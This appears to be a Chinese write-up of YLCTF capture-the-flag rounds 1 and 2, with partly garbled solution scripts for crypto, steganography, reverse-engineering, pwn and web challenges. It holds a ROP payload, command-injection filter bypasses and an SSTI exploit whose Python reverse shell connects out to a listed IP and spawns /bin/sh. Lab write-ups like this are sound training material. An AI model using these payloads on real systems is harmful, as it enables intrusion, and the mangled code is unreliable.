

Round 1 Crypto [Round 1] BREAK 随机了一个(55555,66666)的e,爆破一下就出了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from Crypto.Util.number import *from gmpy2 import *2924474039245207571198784141495689937992753969132480503242933533024162740004938423057237165017818906240932582715571015311615140080805023083962661783117059081563515779040295926885648843373271315827557447038547354198633841318619550200065416569879422309228789074212184023902170629973366868476512892731022218074481334467704848598178703915477912059538625730030159772883926139645914921352787315268142917830673283253131667111029720811149494108036204927030497411599878456477044315081343437693246136153310194047948564341148092314660072088671342677689405603317615027453036593857501070187347664725660962477605859064071664385456 112201812592436732390795120344111949417282805598314874949132199714697698933980025001138515893011073823715376332558632580563147885418631793000008453933543935617128269371275964779672888059389120797503550397834151733721290859419396400302434404551112484195071653351729447294368676427327217463094723449293599543541 177020901129489152716203177604566447047904210970788458377477238771801463954823395388149502481778049515384638107090852884561335334330598757905074879935774091890632735202395688784335456371467073899458492800214225585277983419966028073512968573622161412555169766112847647015717557828009246475428909355149575012613 1 ) * (q-1 )for e in range (55555 ,66666 ):if GCD(e, phi) != 1 :continue pow (c,d,n))try :if flag.startswith("YLCTF" ):print (m.decode())except :pass
YLCTF{fbb6186c-6603-11ef-ba80-deb857dc15be}
[Round 1] ezrsa 解p q,然后直接pqec
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from Crypto.Util.number import *from gmpy2 import *hint =104636942321216253499949196992650472436478390748311279997623168444858856212565005575470777025761133042669819087704276518792916869976910488638447567239130212411230613882721172767760926001948961427578800015022259031969968165104053974655999826752934643354758068059342697992941002284015306229237883529295068534566n =113323597991624085061754988720439733629524452351931678771262752971035806969352132347016596705526432331903062544002592718117059786374051405428649396204710173913937575477670669321722166487652633727914336210161512781725047690929712364271174654635583233107540578279184329790997368051997427982806978603449019597017c =107037286198526394985865182892078748932585076646994108020169994674725585397106369955977692402870725711803853270592931219086132270954286345566389580075401065352179549462941235338798967012704257894673451346168055976240149419808637015749212370865797366048562011252603524950648669269654406391113686485024119636451e =65537h =20240918yl =bytes_to_long(b"YLCTF")p =gcd(pow(20240918,e,n)-hint,n)q =n//pd =inverse(e,phi)m =pow(c,d,n)print (long_to_bytes(m))
[Round 1] r(A)=3 300次三元一次方程组出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import numpy as npp =remote("challenge.yuanloo.com" ,33813 )for i in range (300 ):p .recvuntil(b "input x=" )if question.startswith("func" ) is False:1 :]"*x" ,"" ).replace("*y" ,"" ).replace("*z" ,"" ).replace(" " ,"" )split ("\n" )print (question)1 ].split ("=" )2 ].split ("=" )3 ].split ("=" )print (tem1[0 ].split ("+" ),tem2[0 ].split ("+" ),tem3[0 ].split ("+" ))int (coef.split ('*' )[0 ]) for coef in equation[0 ].split ('=' )[0 ].split ('+' )]) for equation in [tem1, tem2, tem3]]int (tem1[1 ]),int (tem2[1 ]),int (tem3[1 ])])print (A,B)print (solution,solution[0 ])p .send(b "" +str(int (solution[0 ])).encode()+b "\n" )p .recvuntil(b "input y=" )p .send(b "" + str(int (solution[1 ])).encode() + b "\n" )p .recvuntil(b "input z=" )p .send(b "" + str(int (solution[2 ])).encode() + b "\n" )p .recvall(timeout=1 )print (output)
[Round 1] signrsa joker了,写了半天n1 n2写反了
n1 n2不互质
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import gmpy2"p = {p}" )
YLCTF{23d36cbe-52d7-46b4-addb-56bde327a37f}
[Round 1] threecry 首先是确定素数p和q。已知a是512位的素数。利用相邻素数定律,得出得出n≈13×25×a2。通过对n开平方近似获取a,然后循环寻找下一个素数,直到n被整除,最终计算出p q,由于e=57742是偶数,过程中需要考虑e phi的互素关系。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from Crypto.Util .number import long_to_bytescalculate_a_near (number2):iroot (number2 // 325 , 2 )[0 ]next_prime (13 * a_near) != 0 :next_prime (a_near)calculate_p_q (number2, a_near):next_prime (13 * a_near)decrypt_c2 (c2, e, number2):calculate_a_near (number2)calculate_p_q (number2, a_near)1 ) * (q - 1 ) # 直接计算 phigcd (e, phi)invert (e // t, phi)iroot (pow (c2, d, number2), t)[0 ]long_to_bytes (m2)decrypt_c1 (c1, number1, number2, phi):invert (number1, phi)pow (c1, d1, number2)long_to_bytes (m1)"__main__" :6035830951309638186877554194461701691293718312181839424149825035972373443231514869488117139554688905904333169357086297500189578624512573983935412622898726797379658795547168254487169419193859102095920229216279737921183786260128443133977458414094572688077140538467216150378641116223616640713960883880973572260683 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947 12405608660999618097265957137437366071663331952214754002907325304531075800258689590061456707831342835487524037479295573967671590772372879729320816515170640997390767343571441259299771369979031179671545706559882752613500283385673730661771556761298039859614400629468643522376263695765234012418732741549726229907684 17867493009629454195723402795923807278976405761266687248923423443324682687084222151828263506140089233231214258259873864593871903110076859979044544920410209161618245640658572478006954994831673052121417154093147829059704015532088485831531000877870512720482263657406229891194171974695942960168522826499853303675454 57742 calculate_a_near (number2)calculate_p_q (number2, a_near)1 ) * (q - 1 ) # 直接计算 phidecrypt_c2 (c2, e, number2)decrypt_c1 (c1, number1, number2, phi)print (flag1 + flag2)
Misc [签到] 打卡小能手 没什么说的
YLCTF{W3lc0m3_T0_Yuan1ooCtf}
[Round 1] hide_png 眼睛看瞎了
YLCTF{a27f2d1a-9176-42cf-a2b6-1c87b17b98dc}


[Round 1] pngorzip stegsolve lsb分离出zip,删除后面的无用内容,提示114514????
直接ARCHPR掩码爆破出114514giao
YLCTF{d359d6e4-740a-49cf-83eb-5b0308f09c8c}

[Round 1] plain_crack 一眼丁真 明文攻击
压缩build.py,直接ARCHPR解一下,然后解出docx,改后缀为.zip在里面找到flag图片
1 2 3 4 5 6 7 8 9 10 11 12 import pyminizipdef create (files, zfile ):"" ,0 )pass if __name__ == '__main__' :'build.py' ]'crack2.zip'
[Round 1] trafficdet sklearn随机森林直接出,一开始以为要练模型折腾半天,诶,没血
训练集0.9 验证集0.1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import pandas as pdfrom sklearn.model_selection import train_test_splitfrom sklearn.ensemble import RandomForestClassifierfrom sklearn.metrics import accuracy_score'train.csv' )'Label' ])'Label' ]0.1 , random_state=42 )100 , random_state=42 )print (accuracy_score(y_val, y_pred))'test.csv' )'Label' : test_preds1 'result.csv' )

[Round 1] whatmusic png逆序,修复宽高,翻转
lyra解音频,在线网站听一下,听不了一点
1 2 f=open ("password" ,"rb+" ).read ()open ("password.png" ,"wb+" ).write (f[::-1] )
YLCTF{YLYRM6S5ICG00ODLL0VE}

Pwn [Round 1] giaopwn

1 2 3 4 5 6 7 8 9 10 from pwn import *p =remote("challenge.yuanloo.com",43089)"welcome to YLCTF" )rdi =0x400743system =0x4006D2sh =0x601048payload =b'a'*0x28+p64(rdi)+p64(sh)+p64(system)

Reverse [Round 1] xor upx脱壳,看了是xor 28,直接写脚本解密
1 2 3 4 5 6 7 8 from pwn import xorkey =28 l =[0 x45,0 x50,0 x5f,0 x48,0 x5a,0 x67,0 x7e,0 x2f,0 x7f,0 x2d,0 x29,0 x7f,0 x24,0 x25,0 x31,0 x25,0 x79,0 x79,0 x2f,0 x31,0 x28,0 x7e,0 x7f,0 x2e,0 x31,0 x7e,0 x78,0 x2d,0 x7d,0 x31,0 x2f,0 x2c,0 x2e,0 x79,0 x7d,0 x7f,0 x28,0 x7a,0 x2c,0 x29,0 x7a,0 x2f,0 x61,0 x1c]flag ="" for i in l:flag +=xor(chr(int(i)%128 ),key).decode()print (flag)
YLCTF{b3c15c89-9ee3-4bc2-bd1a-302eac4f05f3}
[Round 1] calc gpt复原源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 typedef struct Stack {double * top; double * low; int size;void init(stack* s) {double *)malloc((sizeof(double ))) s->top = s->low;s->size = 100 ;void push(stack* s, double e) {void pop(stack* s, double * e) {int main() {0 )), 0 ); setbuf((__acrt_iob_func(1 )), 0 );stack s; char ch;double d, e char num[100 ];int i = 0 ;init(&s);puts("input data , end of '#'");scanf("%s", &ch);while (ch != '#' ) {while (ch >= '0' && ch <= '9' ) {if (ch == ' ' ) {0 ;breake'+' :pop(&s\uff0c & d);pop(&s, &e);push(&s, e + d); break;case'-' :pop(&s, &d);pop(&s, &e);push(&s, e - d);break;case'*' :pop(&s, &d);pop(&s, &e);push(&s, e * d); break;case'/' :pop(&s, &d);pop(&s, &e);push(&s, e / d) break;if (d == 125 ) {
[Round 1] xorplus 解密RC4 xor
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 def rc4_initialize(key):state = list(range(256 ))0 for i in range(256 ):state [i] + ord(key[i % len(key)]) + 1300 ) % 256 state [i], state [j] = state [j], state [i]state state , data):0 for byte in data:1 ) % 256 state [i]) % 256 state [i], state [j] = state [j], state [i]state [(state [i] + state [j]) % 256 ]20 ) & 0 xFF) ^ t)"welcometoylctf" 0 x91, 0 x86, 0 x1b, 0 x2d, 0 x9e, 0 x6f, 0 x28, 0 x33, 0 x4b, 0 xa1, 0 xa2, 0 x97, 0 xcc, 0 x93, 0 x22,0 x67, 0 x42, 0 xf1, 0 x30, 0 x2d, 0 x80, 0 x55, 0 x4a, 0 x1c, 0 x6c, 0 x76, 0 x4b, 0 x76, 0 x7c, 0 x26, 0 x9,0 x98, 0 x8a, 0 x49, 0 x5c, 0 xfd, 0 x8, 0 x7d, 0 x28, 0 xf8, 0 xc, 0 x85, 0 xa6]state = rc4_initialize(secret_key)state , encrypted_sequence)8 '))"__main__" :
Web [Round 1] Injct ssti fenjing直接嗦,bash -i弹不了shell,jiaja肯定有python,直接python弹shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import functoolsimport time import requestsfrom fenjing import exec_cmd_payload1000 )time .sleep(0.01 )10 , data={"name": payload})return "Error" not in resp.textif __name__ == "__main__":'python3 -c \' import socket, subprocess, os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect (("101.70.156.105",27661 )); os.dup2(s.fileno(), 0 ); os.dup2(s.fileno(), 1 ); os.dup2(s.fileno(), 2 ); subprocess.call (["/bin/sh", "-i"])\''
[Round 1] Disal 简单绕过
a=9999999abcdef
b=9999a

[Round 1] shxpl 过滤了%20|;?等一堆东西,f s t都不行
%09绕空格过滤,通配符绕禁止s
YLCTF{092b6c8d-542a-453d-bfe2-4cd72b902f4c}
Round 2 Crypto [Round 2] ancat 题目提示叱咤月海鱼鱼猫,Ancat,看加密代码是一个改过的猫脸变换
网上找一下,再根据变换代码微调一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import cv2import numpy as npdef arnold_decode (image, shuffle_times, a, b ):""" decode for rgb image that encoded by Arnold Args: image: rgb image encoded by Arnold shuffle_times: how many times to shuffle Returns: decode image """ 0 ], image.shape[1 ]for time in range (shuffle_times):for ori_x in range (h):for ori_y in range (w):1 ) * ori_x + (-b) * ori_y) % N'en_flag.png' , image, [int (cv2.IMWRITE_PNG_COMPRESSION), 0 ])return decode_image"en_flag.png" ) 3 6 9
[Round 2] rand ASIS2023原题,稍微改一下出
给定p,输入p,x,y满足gx+y≡x∗ymodp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *import re'challenge.yuanloo.com' , 35268 )for _ in range (40 ):b'The modulus p is: ' )b"send the base g: \n" )int (re.findall(r'\d+' , intp.decode())[0 ])4 str (g).encode())b'pow(g, x + y, p) = x * y, as x and y:\n' )b"2," +str (p-2 ).encode())print (p,_)print (io.recvall(timeout=3 ))
[Round 2] ezAES 1 2 3 4 5 6 7 8 9 from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadb'YLCTF-CRYPTO' + b'\x00' * (16 - len ('YLCTF-CRYPTO' ))b'YLCTF-IV' + b'\x00' * (16 - len ('YLCTF-IV' ))b'\xed\x1d]\xe6p\xb7\xfa\x90/Gu\xf4\xe2\x96\x84\xef90\x92e\xb4\xf8]"\xfc6\xf8\x8cS\xe9b\x19' print (decrypted_data.decode())
\x00补全空位解密
input your result:keysauikoydasuicxs
Misc [Round 2] Trace 文件后藏了base64,分离后cyberchef解出来rar,使用加密Rar5加密,ARCHPR用不了,于是用PasswareKit爆破出密码得到图片,PS拼一下得到flag
